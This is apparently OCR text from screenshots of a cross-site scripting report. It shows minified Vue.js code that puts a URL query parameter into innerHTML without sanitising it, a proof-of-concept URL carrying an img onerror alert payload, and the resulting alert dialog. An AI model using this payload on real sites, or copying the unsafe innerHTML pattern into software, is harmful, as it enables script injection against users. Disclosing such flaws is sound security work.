 {
isPay:!0
}
)),t.$router.push({
path:"/
Way",query:{
htmlData:a.result
}
}
));
mounted:function(){var t=this.$route.query.
htmlData,e=document.getElementsByTagName(
"divform");e.length&&document.body.removeChild(e
[0]);var n=document.createElement("divform");n.
innerHTML=t,document.body.appendChild(n),
document.forms[0].submit()}},r=o,d=n(85395),i=(0
Way?htmlData=<img%20src%20onerror%3Dalert%601%60>
显示
1
确定